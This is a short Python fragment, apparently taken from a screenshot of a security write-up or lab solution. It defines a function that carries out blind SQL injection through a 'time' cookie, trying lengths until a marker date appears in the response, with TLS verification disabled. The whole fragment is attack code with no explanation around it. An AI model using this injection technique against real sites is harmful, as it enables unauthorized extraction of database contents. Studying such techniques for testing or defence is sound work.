 11
12 def get_length(func):
13 for j in range(0,100):
14 inj = f"1676199993+AND+length({func})={str(j)}"
15 headers = {"Cookie": f"time={inj}"}
16 res = requests.get(url, headers=headers, proxies=proxies, verify=False)
17 # print("code"+ str(res.status_code))
18 # print("body len "+ str(len(res.content)))
19 if "2070-01-01 09:00:01" in res.text:
20 return j
21